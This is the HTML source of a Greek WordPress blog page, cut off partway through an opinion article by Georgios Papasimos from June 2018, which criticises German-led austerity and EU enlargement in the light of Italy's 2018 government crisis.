		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 --><link rel="image_src" href="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" /><meta name="msapplication-TileImage" content="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" />
<meta property="og:image" content="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" /><meta property="og:image:secure_url" content="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="421" /><meta property="og:image:alt" content="merkel_susvata" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="  Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της  χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας». Του Γεωργίου..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:title" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»" /><meta property="og:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/" /><meta property="og:updated_time" content="2018-06-25T21:03:09+02:00" />
<meta property="article:published_time" content="2018-06-25T18:03:09+00:00" /><meta property="article:modified_time" content="2018-06-25T18:03:09+00:00" /><meta property="article:section" content="ΑΡΘΡΑ" /><meta property="article:author:username" content="admin" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" /><meta property="twitter:image:alt" content="merkel_susvata" /><meta property="twitter:title" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»" /><meta property="twitter:description" content="  Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της  χώρας Ματαρέλα να αποδεχθεί τον..." /><meta property="twitter:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/" />
<meta itemprop="image" content="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" /><meta itemprop="name" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»" /><meta itemprop="headline" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»" /><meta itemprop="description" content="  Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της  χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας». Του Γεωργίου..." /><meta itemprop="datePublished" content="2018-06-25" /><meta itemprop="dateModified" content="2018-06-25T18:03:09+00:00" /><meta itemprop="author" content="admin" />
<meta property="profile:username" content="admin" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='«ΜΑΚΕΔΟΝΙΣΜΟΣ» ΚΑΙ ΟΙ «ΧΡΗΣΙΜΟΙ ΗΛΙΘΙΟΙ» ΤΗΣ ΙΣΤΟΡΙΑΣ' href='https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bc%ce%b1%ce%ba%ce%b5%ce%b4%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%83-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%ce%b7%ce%bb%ce%b9%ce%b8/' />
<link rel='next' title='ΤΑ «ΛΑΣΠΟΝΕΡΑ» ΤΩΝ ΠΡΕΣΠΩΝ' href='https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%cf%84%ce%b1-%ce%bb%ce%b1%cf%83%cf%80%ce%bf%ce%bd%ce%b5%cf%81%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%cf%81%ce%b5%cf%83%cf%80%cf%89%ce%bd/' />

<link rel='shortlink' href='https://www.gpapasimos.gr/?p=2444' />
<link rel="alternate" type="application/json+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25b1%25cf%2581%25ce%25b8%25cf%2581%25ce%25b1%2F%25ce%25b5%25cf%2585%25cf%2581%25cf%2589%25cf%2580%25ce%25b1%25cf%258a%25ce%25ba%25ce%25bf%25cf%2583-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%2583-%25ce%25b9%25ce%25b4%25ce%25b5%25ce%25b1%25cf%2583%25ce%25bc%25ce%25bf%25cf%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25b1%25cf%2581%25ce%25b8%25cf%2581%25ce%25b1%2F%25ce%25b5%25cf%2585%25cf%2581%25cf%2589%25cf%2580%25ce%25b1%25cf%258a%25ce%25ba%25ce%25bf%25cf%2583-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%2583-%25ce%25b9%25ce%25b4%25ce%25b5%25ce%25b1%25cf%2583%25ce%25bc%25ce%25bf%25cf%2583%2F&#038;format=xml" />
<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="post-template-default single single-post postid-2444 single-format-standard boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


	<!-- BEGIN LOOP -->
	
    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">


					<!-- FEATURED IMAGE -->
					<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" class="mosaic-overlay" title="merkel_susvata"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/06/merkel_susvata.jpg" alt="" /></div></div></div>

					<!-- POST -->
					<div id="post-2444" class="clearfix post-2444 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

						
						<!-- META -->
														<div class="clearfix single-meta">

			    					<h6 class="meta right"><a class="date" href="https://www.gpapasimos.gr/2018/06/25/">June 25, 2018</a></h6>
									<h6 class="feat-1 meta left"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></h6>
								</div>	

								

						<!-- TITLE -->
						<h1 class="title">ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»</h1>
						
						 <!-- THE CONTENT -->
						<div class="single-content"><p><strong><em> </em></strong></p>
<p>Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της  χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας».<span id="more-2444"></span></p>
<p><strong><em>Του Γεωργίου Παπασίμου</em></strong></p>
<p>Και μπορεί να αποφεύχθηκε η άμεση σφοδρή πολιτική κρίση με απρόβλεπτες συνέπειες για όλο το ευρωπαϊκό οικοδόμημα, με τον <strong>σχηματισμό της κυβέρνησης Κόντε</strong>, που στηρίζεται από τους νικητές των εκλογών («Λέγκα του Βορρά» και «Πέντε Αστέρια»), πλην όμως, για πρώτη φορά, αμφισβητείται εν τοις πράγμασι, η γερμανικής έμπνευσης σκληρή μονεταριστική δημοσιονομική πολιτική, που έχει μετατρέψει τις ευρωπαϊκές χώρες του Νότου σε υπερχρεωμένα «υποζύγια» ενός υφέρποντος <strong>επιθετικού οικονομικού εθνικισμού της Γερμανίας. </strong>Ενός εθνικισμού που  έχει επιβληθεί πλήρως στο σημερινό σαθρό  ευρωπαϊκό οικοδόμημα.</p>
<p>Το τελευταίο δεν έγινε τυχαία, αλλά οφείλεται στην τραγική για την Ευρώπη <strong>πολιτική της διεύρυνσης, </strong>κυρίως με χώρες που αποτελούσαν ιστορικά «ζωτικό» χώρο της Γερμανίας και <strong>όχι της εμβάθυνσης</strong>, που θα είχε οδηγήσει στη δημιουργία μιας ισχυρής δημοκρατικής Ευρωπαϊκής Ένωσης, η οποία θα μπορούσε να παίξει σημαντικό ρόλο στη σημερινή «σκοτεινή εποχή του φθινοπώρου της αμερικανικής ηγεμονίας» και των τεράστιων γεωπολιτικών συγκρούσεων, που ήδη βρίσκονται σε πλήρη εξέλιξη.</p>
<p>Επιλέχθηκε, όμως, η πολιτική της διεύρυνσης με συνέπεια την έλλειψη δημοκρατικής εμβάθυνσης, που χαρακτηρίζει το ευρωπαϊκό οικοδόμημα, καθώς και το ανορθόδοξο εγχείρημα του κοινού νομίσματος, κατά το οποίο<em> «το κάρο τέθηκε πριν από το άλογο»</em>.</p>
<p>Η πολιτική αυτή αποτελεί το «ακανθώδες» πρόβλημα, που αποτρέπει την επίλυση <strong>της διπλής κρίσης, του χρέους και της στασιμότητας</strong> στην Ευρώπη, <strong>με συνέπεια την έκρηξη των ακροδεξιών, φασιστικών και ξενοφοβικών κινημάτων.</strong></p>
<p>Η Ευρωπαϊκή Ένωση, που δημιουργήθηκε στη δεκαετία του 1950, με στόχο να «θεραπεύσει» τις τεράστιες «πληγές» που επέφεραν στις ευρωπαϊκές χώρες ο Α΄ και Β΄ Παγκόσμιος Πόλεμος και, αφού, στο μεταξύ, διευρύνθηκε και απέκτησε ενιαίο νόμισμα, χωρίς πολιτική και οικονομική ενοποίηση, αποδεικνύεται ότι είναι ένας <em>«γίγαντας με πήλινα πόδια»</em>. Έχει μετατραπεί σε κεντρικό πεδίο της βαθειάς, δομικής καπιταλιστικής κρίσης, που «χτυπά δυνατά» έτσι ώστε το οικοδόμημα του Ευρώ και της Ευρωπαϊκής Ένωσης να «τρίζει» και να απειλείται με διάλυση.</p>
<p>Παρ’ όλα αυτά, το ευρωπαϊκό «ιερατείο», υπό τη διεύθυνση της γερμανικής πολιτικοοικονομικής ελίτ, συνεχίζει να <em>«ρίχνει βενζίνη στη φωτιά»</em>, επιμένοντας στη σκληρή περιοριστική πολιτικής λιτότητας, αντί της λήψεως γενναίων ριζοσπαστικών οικονομικών μέτρων, όπως της ανάληψης όλων των χρεών των χωρών από την Κεντρική Ευρωπαϊκή Τράπεζα. Γεγονός που θα οδηγούσε την ισοτιμία του Ευρώ σε λογικότερα επίπεδα, καθώς και την ανάληψη «επιθετικής» αναπτυξιακής πολιτικής σε όλα τα ευρωπαϊκά κράτη.</p>
